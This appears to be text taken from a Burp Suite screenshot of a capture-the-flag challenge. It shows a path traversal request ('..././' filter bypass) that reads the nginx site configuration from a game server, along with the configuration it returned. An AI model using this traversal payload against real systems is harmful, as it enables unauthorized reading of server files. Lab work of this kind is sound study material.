 Burp Intruder Repeater Window Help
Target Spider Proxy Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://849cc5d3ef6246b3b1312e494300421bb11265b8f73c4f0c.game.ichunqiu.com ?
Request
Raw Params Headers Hex
GET /manages/admin.php?module=..././..././..././etc/nginx/sites-enabled/default&name= HTTP/1.1
Host: 849cc5d3ef6246b3b1312e494300421bb11265b8f73c4f0c.game.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie: chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
UM_distinctid=165ae402ff99-096a6200038de18-4c312b7b-1fa400-165ae402ffa264;
pgv_pvi=7703147520; Hm_lvt_2d0601bd28de7d49818249cf35d95943=1536226769; login=1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 0
? < + > Type a search term 0 matches
Response
Raw Headers Hex
root /var/www/html;
index index.php index.html index.htm;
server_name localhost;
location / {
try_files $uri $uri/ =404;
location ~ \.php$ {
fastcgi_split_path_info ^(.+\.php)(/.+)$;
fastcgi_param SCRIPT_FILENAME /var/www/html$fastcgi_script_name;
#fastcgi_pass unix:/var/run/php5-fpm.sock;
fastcgi_pass 127.0.0.1:9000;
fastcgi_index index.php;
include fastcgi_params;
}
}
error_page 404 /404.html;
error_page 500 502 503 504 /50x.html;
location = /50x.html {
root /var/www/html;
}
location /online-movies {
alias /movie/;
autoindex on;
}
location ~ /\.ht {
deny all;
}
}
? < + > Type a search term 0 matches
Done 949 bytes | 145 millis